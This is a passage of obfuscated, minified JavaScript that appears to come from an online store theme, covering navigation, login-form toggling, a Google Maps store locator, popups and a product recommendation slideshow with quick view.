this.desktopNavigation.onBlockDeselect(e);}},{'\x6b\x65\x79':'\u005f\x61\x74\u0074\u0061\x63\x68\u004c\u0069\u0073\u0074\x65\u006e\x65\u0072\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this._setupCssVariablesListener=this._setupCssVariables.bind(this),n6d0vn.addEventListener('\u0072\x65\x73\u0069\x7a\u0065',this._setupCssVariablesListener),this.delegateElement.on('\x63\u006c\x69\u0063\u006b','\u005b\u0064\u0061\u0074\x61\u002d\x61\x63\x74\x69\x6f\x6e\u003d\x22\u0074\x6f\x67\u0067\u006c\u0065\u002d\u0073\x65\x61\x72\x63\u0068\u0022\u005d',this._toggleMobileSearch.bind(this)));}},{'\x6b\x65\x79':'\u005f\u0073\u0065\x74\x75\u0070\u0043\u0073\x73\u0056\x61\u0072\x69\x61\x62\u006c\x65\u0073','\x76\x61\x6c\x75\x65':function(){d5.d6();x_DWSA.documentElement.style.setProperty('\u002d\u002d\x68\u0065\x61\u0064\x65\u0072\x2d\u0068\x65\u0069\x67\u0068\x74',this.element.parentNode.clientHeight + '\u0070\u0078');}},{'\x6b\x65\x79':'\u005f\u0074\u006f\x67\x67\x6c\u0065\x4d\u006f\x62\x69\u006c\u0065\x53\x65\u0061\u0072\x63\x68','\x76\x61\x6c\x75\x65':function(e){(this.searchBar.toggleMobileSearch(),e.preventDefault());}}]),e);})(),eD=(function(){function e(i){(t(this,e),this.element=i,this.domDelegate=new d(this.element),this.customerLoginForm=this.element.querySelector('\x23\u0063\x75\u0073\u0074\x6f\u006d\x65\u0072\x5f\u006c\u006f\x67\u0069\u006e'),this.recoverPasswordForm=this.element.querySelector('\u0023\x72\x65\x63\u006f\x76\u0065\x72\x5f\x63\x75\u0073\u0074\u006f\x6d\u0065\x72\x5f\x70\u0061\x73\u0073\x77\x6f\x72\u0064'),this.domDelegate.on('\u0063\u006c\u0069\u0063\u006b','\u005b\u0064\x61\x74\x61\u002d\x61\u0063\u0074\x69\u006f\u006e\x3d\x22\u0074\x6f\u0067\u0067\x6c\x65\x2d\u006c\u006f\u0067\u0069\x6e\u002d\u0066\x6f\u0072\u006d\u0022\u005d',this._showRecoverPassword.bind(this)));}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u005f\x73\x68\u006f\x77\x52\x65\x63\u006f\u0076\x65\x72\u0050\x61\x73\x73\u0077\u006f\x72\x64','\x76\x61\x6c\x75\x65':function(){'\x62\x6c\u006f\u0063\x6b' === this.customerLoginForm.style.display?(this.customerLoginForm.style.display='\u006e\u006f\u006e\x65',this.recoverPasswordForm.style.display='\x62\u006c\u006f\x63\u006b'):(this.customerLoginForm.style.display='\x62\x6c\u006f\u0063\x6b',this.recoverPasswordForm.style.display='\x6e\x6f\x6e\u0065');}}]),e);})(),eI=(function(){d5.B5();function e(i){d5.B5();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(i.getAttribute('\u0064\u0061\u0074\u0061\u002d\x73\x65\x63\u0074\x69\x6f\u006e\u002d\x73\u0065\u0074\x74\u0069\x6e\u0067\u0073')),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey && this.options.mapAddresses.length > 0 && this._loadScript().then(this._initMaps.bind(this)),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\u006f\x6e\u0055\x6e\x6c\x6f\x61\u0064','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.off('\u0063\x6c\u0069\x63\u006b'),this.options.apiKey && this.options.mapAddresses.length > 0 && U3zmcaO.maps.event.clearInstanceListeners(n6d0vn));}},{'\x6b\x65\x79':'\u006f\u006e\x42\u006c\x6f\x63\x6b\x53\x65\x6c\x65\u0063\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();this._showStore(e.target);}},{'\x6b\x65\x79':'\x5f\x61\x74\u0074\x61\u0063\x68\u004c\u0069\u0073\x74\x65\x6e\x65\x72\x73','\x76\x61\x6c\x75\x65':function(){var e=this;d5.B5();this.delegateElement.on('\u0063\u006c\u0069\x63\u006b','\u005b\u0064\x61\u0074\u0061\x2d\u0061\u0063\x74\x69\u006f\x6e\x3d\u0022\x74\x6f\x67\u0067\u006c\u0065\x2d\u0073\x74\x6f\u0072\u0065\x22\u005d',function(t,i){d5.d6();e._showStore(i.closest('\u002e\u006d\u0061\u0070\u005f\u005f\u0073\x74\u006f\x72\u0065\x2d\u0069\x74\u0065\u006d'));});}},{'\x6b\x65\x79':'\u005f\u0073\x68\u006f\x77\x53\x74\u006f\x72\u0065','\x76\x61\x6c\x75\x65':function(e){var t=this,i=e.querySelector('\u005b\u0064\u0061\u0074\u0061\u002d\x61\u0063\x74\x69\u006f\u006e\x3d\u0022\x74\x6f\u0067\x67\x6c\u0065\x2d\u0073\x74\u006f\x72\u0065\u0022\u005d');d5.d6();if('\u0070\u0068\u006f\x6e\u0065' === f.getCurrentBreakpoint() || '\u0074\x72\u0075\u0065' !== i.getAttribute('\x61\u0072\x69\x61\x2d\x65\x78\x70\x61\u006e\u0064\u0065\u0064')){('\u0074\u0072\u0075\u0065' === i.getAttribute('\u0061\u0072\u0069\u0061\x2d\x65\x78\u0070\u0061\x6e\x64\u0065\u0064')?(i.setAttribute('\x61\x72\u0069\u0061\x2d\u0065\x78\u0070\u0061\u006e\u0064\u0065\x64','\u0066\u0061\x6c\u0073\u0065'),a.slideUp(e.querySelector('\u002e\u006d\u0061\x70\u005f\x5f\u0073\u0074\u006f\u0072\x65\u002d\x63\u006f\x6c\u006c\x61\u0070\x73\u0069\x62\u006c\u0065'))):(i.setAttribute('\x61\x72\x69\x61\x2d\u0065\u0078\x70\u0061\u006e\u0064\u0065\x64','\u0074\u0072\x75\u0065'),a.slideDown(e.querySelector('\x2e\x6d\u0061\u0070\u005f\u005f\u0073\x74\u006f\x72\x65\u002d\x63\x6f\x6c\u006c\x61\u0070\u0073\u0069\x62\x6c\x65'))),r.getSiblings(e).forEach(function(e){(e.querySelector('\x5b\u0064\x61\u0074\x61\x2d\x61\x63\x74\x69\x6f\x6e\u003d\u0022\u0074\u006f\u0067\u0067\x6c\x65\u002d\x73\x74\u006f\x72\u0065\u0022\x5d').setAttribute('\u0061\x72\u0069\x61\u002d\u0065\u0078\x70\u0061\u006e\u0064\u0065\x64','\x66\x61\u006c\u0073\u0065'),a.slideUp(e.querySelector('\u002e\u006d\u0061\x70\u005f\x5f\u0073\u0074\x6f\u0072\u0065\u002d\x63\x6f\u006c\x6c\x61\x70\x73\x69\u0062\u006c\u0065')));}));var n=b4xHnT(e.getAttribute('\x64\x61\x74\u0061\x2d\x73\x74\x6f\x72\u0065\u002d\u0069\u006e\x64\x65\x78'));(this.desktopMapElement.panTo(this.mapPositions[n]),this.desktopMarkers.forEach(function(e,i){(e.setMap(t.desktopMapElement),e.icon.fillColor=i === n?t.options.markerActiveColor:t.options.markerColor);}));}}},{'\x6b\x65\x79':'\x5f\u006c\u006f\x61\u0064\x53\u0063\u0072\u0069\x70\u0074','\x76\x61\x6c\x75\x65':function(){var e=this;d5.B5();return new z0qKyx(function(t,i){d5.B5();var n=x_DWSA.createElement('\u0073\x63\u0072\x69\u0070\x74');(x_DWSA.body.appendChild(n),n.onload=t,n.onerror=i,n.async=!0,n.src=('\x68\x74\u0074\u0070\u0073\x3a\u002f\u002f\x6d\x61\x70\x73\x2e\x67\x6f\x6f\x67\u006c\u0065\x61\u0070\u0069\x73\x2e\x63\x6f\u006d\x2f\x6d\x61\u0070\x73\u002f\x61\u0070\u0069\x2f\x6a\x73\u003f\x6b\u0065\x79\u003d').concat(e.options.apiKey));});}},{'\x6b\x65\x79':'\u005f\x69\x6e\u0069\u0074\u004d\u0061\u0070\u0073','\x76\x61\x6c\x75\x65':function(){var e=this,t={'\x7a\x6f\x6f\x6d':this.options.zoom,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':this.options.draggableMap,'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65\x49\x63\x6f\x6e\x73':!1,'\x73\x63\x72\x6f\x6c\x6c\x77\x68\x65\x65\x6c':this.options.draggableMap,'\x64\x69\x73\x61\x62\x6c\x65\x44\x6f\x75\x62\x6c\x65\x43\x6c\x69\x63\x6b\x5a\x6f\x6f\x6d':!0,'\x64\x69\x73\x61\x62\x6c\x65\x44\x65\x66\x61\x75\x6c\x74\x55\x49':!this.options.showMapControls,'\x73\x74\x79\x6c\x65\x73':X6tNjk.parse(this.element.querySelector('\u005b\u0064\u0061\u0074\u0061\u002d\u0067\u006d\x61\x70\x2d\u0073\x74\x79\u006c\x65\u005d').innerHTML)};(this.desktopMapElement=new U3zmcaO.maps.Map(this.element.querySelector('\x2e\u006d\u0061\u0070\x5f\u005f\x6d\u0061\u0070\u002d\u0063\u006f\u006e\x74\u0061\x69\x6e\u0065\u0072\u002d\x2d\u0064\x65\x73\u006b\x74\x6f\u0070\x20\u002e\x6d\x61\x70\u005f\u005f\x67\u006d\u0061\x70'),t),this.mobileMapElements=[],this.element.querySelectorAll('\u002e\x6d\x61\x70\x5f\x5f\x6d\u0061\x70\x2d\u0063\u006f\x6e\u0074\x61\u0069\x6e\x65\x72\x2d\x2d\u006d\x6f\x62\u0069\u006c\u0065\x20\u002e\x6d\x61\u0070\u005f\u005f\u0067\x6d\u0061\u0070').forEach(function(i,n){d5.B5();e.mobileMapElements[n]=new U3zmcaO.maps.Map(i,t);}),this._geocodeAddresses(),U3zmcaO.maps.event.addDomListener(n6d0vn,'\x72\x65\x73\u0069\x7a\u0065',function(){d5.d6();var t=e.desktopMapElement.getCenter();(U3zmcaO.maps.event.trigger(e.desktopMapElement,'\u0072\u0065\u0073\u0069\x7a\u0065'),e.desktopMapElement.setCenter(t),e.mobileMapElements.forEach(function(e){var t=e.getCenter();(U3zmcaO.maps.event.trigger(e,'\x72\u0065\u0073\x69\u007a\u0065'),e.setCenter(t));}));}));}},{'\x6b\x65\x79':'\u005f\x6f\x6e\u004d\u0061\u0072\u006b\x65\u0072\x43\u006c\x69\u0063\u006b\u0065\u0064','\x76\x61\x6c\x75\x65':function(e){n6d0vn.open(('\u0068\u0074\x74\u0070\u0073\x3a\x2f\x2f\u0077\u0077\x77\x2e\u0067\x6f\u006f\x67\x6c\u0065\u002e\u0063\x6f\x6d\u002f\u006d\u0061\x70\x73\x2f\u0073\u0065\u0061\x72\u0063\u0068\u002f\x3f\x61\x70\x69\u003d\u0031\x26\x71\u0075\u0065\u0072\x79\x3d').concat(e),'\x5f\x62\x6c\x61\x6e\x6b');}},{'\x6b\x65\x79':'\u005f\x67\u0065\u006f\u0063\u006f\u0064\u0065\x41\x64\u0064\x72\u0065\u0073\u0073\u0065\u0073','\x76\x61\x6c\x75\x65':function(){var e=this,t=new U3zmcaO.maps.Geocoder();this.options.mapAddresses.forEach(function(i,n){d5.B5();t.geocode({'\x61\x64\x64\x72\x65\x73\x73':i},function(t,s){if(s !== U3zmcaO.maps.GeocoderStatus.OK)z33mfY.designMode;else {var o=t[0].geometry.location;(e.mapPositions[n]=o,e.desktopMarkers[n]=new U3zmcaO.maps.Marker({'\x6d\x61\x70':0 === n?e.desktopMapElement:null,'\x70\x6f\x73\x69\x74\x69\x6f\x6e':o,'\x69\x63\x6f\x6e':{'\x70\x61\x74\x68':'\x4d\u0031\x32\u002e\x35\u002c\x30\x20\x43\x36\x2e\u0033\u0038\x38\x38\u0038\x39\x2c\x30\x20\x30\u002c\u0034\u002e\x37\u0033\u0030\x34\u0033\x34\x38\x20\u0030\x2c\u0031\x32\x2e\u0035\x32\x31\u0037\x33\x39\u0031\u0020\u0043\u0030\u002c\x31\u0039\x2e\x38\x39\x35\x36\x35\x32\x32\u0020\u0031\x31\u002e\u0031\x31\u0031\x31\x31\x31\u002c\x33\u0031\x2e\u0031\u0036\x35\u0032\u0031\u0037\x34\x20\x31\x31\x2e\u0035\u0032\x37\u0037\x37\u0038\u002c\x33\x31\u002e\u0035\u0038\u0032\u0036\u0030\u0038\x37\x20\u0043\u0031\u0031\x2e\x38\x30\x35\x35\x35\u0036\u002c\x33\x31\u002e\x38\x36\u0030\x38\x36\u0039\u0036\x20\x31\x32\u002e\u0030\u0038\u0033\u0033\u0033\x33\x2c\x33\u0032\x20\x31\u0032\u002e\x35\x2c\u0033\u0032\u0020\x43\x31\x32\u002e\x39\x31\u0036\u0036\x36\x37\x2c\u0033\u0032\u0020\u0031\u0033\x2e\u0031\u0039\x34\x34\u0034\u0034\x2c\x33\u0031\x2e\u0038\u0036\x30\u0038\u0036\x39\u0036\u0020\x31\u0033\x2e\x34\u0037\x32\u0032\x32\u0032\u002c\x33\u0031\u002e\x35\u0038\x32\x36\x30\u0038\x37\x20\x43\u0031\x33\u002e\u0038\x38\u0038\u0038\u0038\x39\u002c\u0033\x31\u002e\u0031\x36\x35\x32\x31\u0037\x34\x20\x32\u0035\u002c\x31\u0039\x2e\x38\x39\u0035\u0036\x35\x32\u0032\x20\u0032\x35\x2c\u0031\u0032\u002e\u0035\u0032\x31\x37\u0033\x39\u0031\x20\u0043\u0032\u0035\u002c\u0034\x2e\x37\x33\x30\x34\u0033\u0034\x38\u0020\u0031\u0038\u002e\x36\u0031\x31\u0031\x31\x31\x2c\u0030\x20\x31\x32\x2e\x35\u002c\u0030\u0020\u005a\u0020\x4d\u0031\x32\u002c\x31\u0036\x20\x43\u0039\x2e\u0037\u0033\u0033\x33\x33\x33\x2c\u0031\x36\u0020\u0038\x2c\x31\x34\x2e\u0032\u0036\x36\u0036\x36\u0036\x37\x20\x38\u002c\u0031\x32\x20\u0043\x38\x2c\u0039\x2e\x37\u0033\u0033\x33\u0033\u0033\u0033\x20\u0039\x2e\x37\x33\x33\u0033\u0033\x33\x2c\x38\u0020\u0031\u0032\x2c\x38\x20\u0043\x31\x34\u002e\x32\u0036\x36\u0036\x36\x37\u002c\x38\x20\u0031\u0036\x2c\u0039\u002e\x37\u0033\u0033\x33\x33\x33\u0033\u0020\u0031\x36\x2c\u0031\x32\x20\u0043\x31\x36\u002c\x31\u0034\u002e\x32\u0036\u0036\u0036\u0036\x36\u0037\u0020\u0031\x34\u002e\x32\u0036\x36\x36\x36\u0037\u002c\x31\u0036\x20\x31\u0032\u002c\x31\x36\x20\u005a','\x66\x69\x6c\x6c\x43\x6f\x6c\x6f\x72':0 === n?e.options.markerActiveColor:e.options.markerColor,'\x66\x69\x6c\x6c\x4f\x70\x61\x63\x69\x74\x79':1,'\x61\x6e\x63\x68\x6f\x72':new U3zmcaO.maps.Point(12,30),'\x73\x74\x72\x6f\x6b\x65\x57\x65\x69\x67\x68\x74':0}}),e.mobileMarkers[n]=new U3zmcaO.maps.Marker({'\x6d\x61\x70':e.mobileMapElements[n],'\x70\x6f\x73\x69\x74\x69\x6f\x6e':o,'\x69\x63\x6f\x6e':{'\x70\x61\x74\x68':'\x4d\x31\x32\x2e\x35\u002c\u0030\u0020\x43\x36\x2e\u0033\x38\u0038\x38\u0038\x39\u002c\x30\x20\u0030\x2c\x34\u002e\u0037\x33\x30\x34\x33\x34\x38\u0020\x30\x2c\u0031\x32\x2e\x35\x32\x31\x37\x33\u0039\u0031\u0020\x43\x30\x2c\x31\u0039\x2e\u0038\x39\x35\x36\x35\u0032\x32\u0020\u0031\x31\u002e\u0031\u0031\x31\u0031\x31\u0031\u002c\u0033\x31\u002e\u0031\u0036\x35\u0032\u0031\u0037\u0034\x20\u0031\x31\x2e\x35\x32\x37\u0037\u0037\x38\u002c\u0033\x31\x2e\x35\u0038\u0032\u0036\u0030\x38\x37\u0020\u0043\u0031\x31\u002e\x38\x30\u0035\x35\u0035\x36\u002c\x33\u0031\u002e\x38\u0036\x30\u0038\u0036\x39\x36\u0020\u0031\u0032\u002e\u0030\u0038\u0033\u0033\x33\x33\x2c\x33\x32\x20\x31\x32\x2e\u0035\u002c\x33\x32\x20\u0043\u0031\u0032\u002e\x39\x31\u0036\u0036\x36\u0037\u002c\x33\u0032\x20\x31\u0033\u002e\x31\x39\x34\u0034\x34\x34\x2c\x33\u0031\u002e\u0038\x36\u0030\u0038\x36\x39\u0036\x20\u0031\u0033\u002e\u0034\u0037\u0032\x32\x32\x32\x2c\u0033\u0031\u002e\x35\x38\x32\x36\x30\u0038\x37\x20\u0043\u0031\u0033\u002e\u0038\x38\x38\u0038\u0038\x39\x2c\u0033\u0031\x2e\x31\u0036\x35\x32\x31\u0037\x34\x20\u0032\x35\u002c\u0031\u0039\x2e\u0038\u0039\u0035\u0036\u0035\u0032\u0032\u0020\u0032\x35\x2c\x31\x32\u002e\u0035\x32\u0031\x37\u0033\x39\x31\u0020\x43\u0032\x35\u002c\x34\u002e\x37\u0033\x30\x34\x33\u0034\x38\u0020\u0031\u0038\u002e\x36\u0031\x31\x31\x31\u0031\u002c\u0030\x20\u0031\x32\x2e\u0035\u002c\u0030\x20\x5a\u0020\x4d\x31\u0032\u002c\x31\x36\x20\x43\x39\x2e\x37\x33\u0033\x33\x33\x33\x2c\u0031\u0036\u0020\u0038\u002c\x31\x34\x2e\x32\x36\u0036\u0036\x36\x36\u0037\x20\u0038\u002c\u0031\x32\u0020\x43\x38\x2c\x39\u002e\u0037\x33\u0033\x33\u0033\u0033\u0033\x20\x39\x2e\x37\x33\u0033\u0033\x33\x33\x2c\x38\u0020\x31\u0032\u002c\u0038\x20\x43\u0031\x34\u002e\u0032\u0036\x36\u0036\x36\x37\u002c\u0038\u0020\u0031\x36\x2c\x39\x2e\u0037\u0033\x33\u0033\x33\x33\x33\x20\u0031\u0036\x2c\x31\x32\u0020\x43\x31\u0036\u002c\x31\x34\x2e\x32\x36\u0036\u0036\u0036\x36\u0037\u0020\x31\x34\x2e\x32\x36\u0036\u0036\x36\u0037\u002c\u0031\u0036\x20\u0031\u0032\x2c\u0031\x36\x20\x5a','\x66\x69\x6c\x6c\x43\x6f\x6c\x6f\x72':e.options.markerActiveColor,'\x66\x69\x6c\x6c\x4f\x70\x61\x63\x69\x74\x79':1,'\x61\x6e\x63\x68\x6f\x72':new U3zmcaO.maps.Point(12,30),'\x73\x74\x72\x6f\x6b\x65\x57\x65\x69\x67\x68\x74':0}}),e.desktopMarkers[n].addListener('\u0063\x6c\u0069\u0063\u006b',e._onMarkerClicked.bind(e,i)),e.mobileMarkers[n].addListener('\u0063\x6c\x69\u0063\x6b',e._onMarkerClicked.bind(e,i)),0 === n && e.desktopMapElement.setCenter(o),e.mobileMapElements[n].setCenter(o));}});});}}]),e);})(),ez=(function(){function e(i){(t(this,e),this.element=i,this._setupCssVariables(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\u006f\u006e\u0055\x6e\u006c\u006f\x61\u0064','\x76\x61\x6c\x75\x65':function(){d5.B5();n6d0vn.removeEventListener('\x72\x65\u0073\u0069\x7a\u0065',this._setupCssVariablesListener);}},{'\x6b\x65\x79':'\u005f\u0061\x74\u0074\u0061\x63\x68\x4c\x69\u0073\x74\x65\u006e\u0065\x72\u0073','\x76\x61\x6c\x75\x65':function(){(this._setupCssVariablesListener=this._setupCssVariables.bind(this),n6d0vn.addEventListener('\x72\u0065\x73\u0069\x7a\x65',this._setupCssVariablesListener));}},{'\x6b\x65\x79':'\u005f\x73\x65\x74\u0075\u0070\u0043\u0073\u0073\u0056\u0061\u0072\x69\u0061\x62\u006c\x65\x73','\x76\x61\x6c\x75\x65':function(){x_DWSA.documentElement.style.setProperty('\x2d\x2d\u0068\u0065\u0061\u0064\u0065\u0072\u002d\x68\x65\x69\x67\u0068\x74',this.element.parentNode.clientHeight + '\x70\u0078');}}]),e);})(),eM=function e(i){d5.B5();(t(this,e),this.element=i,z33mfY.designMode && this.element.classList.remove('\x68\u0069\x64\x64\x65\x6e\u002d\u006c\u0061\u0070\u002d\u0061\x6e\u0064\x2d\u0075\u0070'));},eq=(function(){function e(i){var n=this;d5.d6();(t(this,e),i.querySelectorAll('\x5b\x64\u0061\u0074\u0061\x2d\x70\u006f\u0070\x75\x70\x2d\u0074\x79\x70\x65\x5d').forEach(function(e){'\x65\u0078\u0069\u0074' === e.getAttribute('\x64\x61\x74\u0061\x2d\x70\u006f\x70\u0075\u0070\u002d\x74\x79\x70\x65')?n.exitPopup=new y(e):'\u006e\x65\u0077\u0073\u006c\u0065\u0074\x74\u0065\x72' === e.getAttribute('\u0064\x61\x74\x61\x2d\u0070\u006f\x70\u0075\x70\x2d\x74\u0079\x70\u0065') && (n.newsletterPopup=new x(e));}));}return (n(e,[{'\x6b\x65\x79':'\u006f\u006e\u0055\u006e\x6c\x6f\u0061\x64','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.exitPopup && this.exitPopup.destroy(),this.newsletterPopup && this.newsletterPopup.destroy());}},{'\x6b\x65\x79':'\x6f\x6e\x42\u006c\u006f\x63\u006b\x53\x65\u006c\x65\x63\u0074','\x76\x61\x6c\x75\x65':function(e){d5.B5();'\x65\x78\x69\x74' === e.target.getAttribute('\u0064\u0061\u0074\x61\x2d\u0070\x6f\x70\u0075\u0070\u002d\u0074\u0079\u0070\u0065') && this.exitPopup?this.exitPopup._openPopup():'\x6e\x65\u0077\u0073\u006c\u0065\x74\u0074\u0065\u0072' === e.target.getAttribute('\x64\u0061\u0074\x61\u002d\u0070\u006f\x70\x75\u0070\u002d\x74\x79\x70\u0065') && this.newsletterPopup && this.newsletterPopup._openPopup();}},{'\x6b\x65\x79':'\u006f\u006e\u0042\x6c\u006f\x63\x6b\u0044\x65\u0073\x65\u006c\x65\x63\x74','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.exitPopup && this.exitPopup._closePopup(),this.newsletterPopup && this.newsletterPopup._closePopup());}}]),e);})(),eO=(function(){d5.B5();function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\u0064\u0061\x74\x61\x2d\x73\u0065\u0063\u0074\u0069\x6f\x6e\x2d\x73\u0065\u0074\x74\u0069\x6e\x67\x73')),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new L(this.element),this._fixSafari(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\u006e\u0055\x6e\x6c\x6f\u0061\x64','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.options.stackable || this.flickityInstance.destroy(),n6d0vn.removeEventListener('\u0072\x65\x73\x69\x7a\u0065',this._fixSafariListener),this.delegateElement.off('\u0063\x68\x61\u006e\x67\x65'),this.productItemColorSwatch.destroy(),this.resizeObserver && this.resizeObserver.disconnect());}},{'\x6b\x65\x79':'\x5f\u0061\u0074\x74\x61\u0063\u0068\x4c\u0069\u0073\x74\x65\x6e\u0065\x72\u0073','\x76\x61\x6c\x75\x65':function(){(this._fixSafariListener=this._fixSafari.bind(this),n6d0vn.addEventListener('\u0072\u0065\u0073\x69\x7a\u0065',this._fixSafariListener),this.delegateElement.on('\x63\x6c\u0069\x63\x6b','\x5b\u0064\x61\x74\u0061\x2d\x61\u0063\x74\x69\x6f\u006e\u003d\x22\x61\x64\u0064\x2d\u0074\u006f\u002d\x63\x61\u0072\u0074\u0022\u005d',this._addToCart.bind(this)),this.delegateElement.on('\x63\x6c\x69\x63\x6b','\x5b\u0064\u0061\u0074\x61\u002d\x73\x65\x63\u006f\u006e\x64\u0061\x72\u0079\u002d\u0061\x63\x74\x69\x6f\u006e\x3d\x22\x6f\u0070\u0065\u006e\x2d\x71\x75\u0069\x63\x6b\x2d\x76\x69\u0065\u0077\x22\x5d',this._openQuickView.bind(this)));}},{'\x6b\x65\x79':'\u005f\u0066\u0069\x78\x53\u0061\x66\u0061\u0072\u0069','\x76\x61\x6c\x75\x65':function(){d5.B5();var e=n6d0vn.navigator.userAgent.toLowerCase();if(e.includes('\x73\u0061\u0066\u0061\x72\x69') && (e.includes('\x76\x65\u0072\x73\u0069\x6f\u006e\u002f\x31\u0030\u002e\x31') || e.includes('\x76\u0065\u0072\u0073\u0069\x6f\u006e\x2f\u0031\u0030\u002e\x33') || e.includes('\x76\u0065\x72\u0073\u0069\x6f\x6e\x2f\u0031\x31\u002e\u0030'))){var t=f.matchesBreakpoint('\x70\x68\u006f\u006e\x65');this.element.querySelectorAll('\x2e\x70\u0072\x6f\u0064\x75\x63\x74\u002d\x69\x74\x65\x6d\u005f\u005f\x69\x6d\x61\u0067\u0065\u002d\x77\x72\u0061\u0070\u0070\x65\u0072\u0020\x2e\u0061\u0073\x70\x65\u0063\x74\x2d\u0072\u0061\u0074\x69\u006f\u002c\u0020\u002e\x70\x72\u006f\u0064\u0075\u0063\x74\x2d\x69\u0074\u0065\u006d\x5f\u005f\x69\x6d\x61\u0067\x65\u002d\u0077\u0072\x61\u0070\x70\x65\u0072\x20\u002e\u0070\u006c\x61\u0063\x65\x68\u006f\x6c\x64\u0065\x72\u002d\u0073\u0076\u0067').forEach(function(e){d5.B5();e.parentNode.style.height=t?null:("").concat(e.clientHeight,'\x70\x78');});}}},{'\x6b\x65\x79':'\u005f\u006c\u006f\x61\x64\u0052\u0065\x63\u006f\u006d\u006d\u0065\x6e\x64\u0061\u0074\x69\u006f\u006e\u0073','\x76\x61\x6c\x75\x65':function(){var e=this;d5.B5();return P$elTn(("").concat(n6d0vn.routes.productRecommendationsUrl,'\x3f\x73\x65\x63\x74\x69\u006f\x6e\x5f\x69\x64\u003d\u0070\x72\x6f\x64\u0075\u0063\x74\x2d\u0072\x65\x63\x6f\u006d\x6d\x65\u006e\x64\x61\x74\u0069\u006f\x6e\x73\x26\x70\x72\u006f\x64\u0075\x63\u0074\x5f\u0069\u0064\u003d').concat(this.options.productId,'\x26\x6c\u0069\u006d\u0069\x74\x3d').concat(this.options.recommendationsCount)).then(function(t){return t.text().then(function(t){var i=x_DWSA.createElement('\u0064\x69\x76');(i.innerHTML=t,e.element.querySelector('\u002e\x70\u0072\u006f\x64\u0075\x63\u0074\u002d\u0072\u0065\u0063\x6f\u006d\x6d\x65\x6e\x64\u0061\u0074\u0069\x6f\x6e\x73').innerHTML=i.querySelector('\u002e\x70\u0072\x6f\x64\u0075\x63\u0074\x2d\x72\u0065\u0063\u006f\x6d\x6d\u0065\u006e\u0064\x61\u0074\u0069\x6f\x6e\u0073').innerHTML,e.productItemColorSwatch.recalculateSwatches());});});}},{'\x6b\x65\x79':'\x5f\u0063\u0072\x65\u0061\u0074\x65\x53\x6c\x69\x64\x65\u0073\x68\x6f\u0077','\x76\x61\x6c\x75\x65':function(){var e=this;d5.d6();(this.options.stackable || (this.flickityInstance=new V(this.element.querySelector('\u002e\u0070\u0072\u006f\x64\x75\x63\u0074\x2d\x6c\x69\u0073\u0074'),{'\x77\x61\x74\x63\x68\x43\x53\x53':!0,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\u006c\x65\u0066\u0074','\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\u0028\u002d\u006d\u006f\x7a\x2d\u0074\x6f\x75\u0063\u0068\u002d\u0065\u006e\u0061\x62\u006c\x65\u0064\u003a\x20\x30\u0029\u002c\u0020\x28\x68\x6f\x76\x65\x72\u003a\u0020\u0068\x6f\u0076\x65\u0072\x29').matches})),n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),n6d0vn.ResizeObserver && this.flickityInstance && (this.resizeObserver=new T8HXS7(function(){e.flickityInstance.resize();}),this.element.querySelectorAll('\u002e\u0070\x72\u006f\u0064\x75\u0063\u0074\u002d\x69\u0074\x65\u006d').forEach(function(t){e.resizeObserver.observe(t);})));}},{'\x6b\x65\x79':'\x5f\u006f\x70\x65\x6e\x51\x75\u0069\x63\x6b\u0056\x69\x65\x77','\x76\x61\x6c\x75\x65':function(e,t){var i=new V$Vyi_(("").concat(n6d0vn.location.origin).concat(t.getAttribute('\u0064\u0061\x74\u0061\u002d\u0070\x72\u006f\u0064\x75\x63\x74\x2d\x75\u0072\u006c')));if(f.matchesBreakpoint('\x70\x68\x6f\u006e\u0065') || f.matchesBreakpoint('\x74\u0061\x62\u006c\x65\u0074'))return (n6d0vn.location.href=i.href,!1);var n=x_DWSA.getElementById(t.getAttribute('\x61\x72\x69\x61\u002d\u0063\u006f\x6e\x74\x72\x6f\x6c\x73'));(n.classList.add('\x69\x73\u002d\x6c\x6f\u0061\u0064\u0069\u006e\u0067'),i.searchParams.set('\u0076\u0069\u0065\x77','\x71\u0075\x69\u0063\x6b\u002d\u0076\u0069\u0065\u0077'),P$elTn(i.href,{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\u0061\u006d\u0065\x2d\u006f\x72\u0069\x67\u0069\x6e','\x6d\x65\x74\x68\x6f\x64':'\x47\x45\x54'}).then(function(e){e.text().then(function(e){(n.querySelector('\u002e\u006d\u006f\x64\x61\x6c\x5f\u005f\u0069\x6e\x6e\u0065\u0072').innerHTML=e,n.classList.remove('\u0069\u0073\u002d\u006c\u006f\x61\u0064\x69\x6e\x67'));d5.B5();var t=new e$(n.querySelector('\u005b\u0064\x61\u0074\u0061\u002d\u0073\x65\x63\u0074\u0069\u006f\u006e\u002d\x74\x79\x70\x65\u003d\x22\x70\u0072\x6f\u0064\x75\u0063\x74\x22\x5d'));n.addEventListener('\u006d\u006f\u0064\x61\x6c\x3a\u0063\x6c\u006f\x73\u0065\x64',function 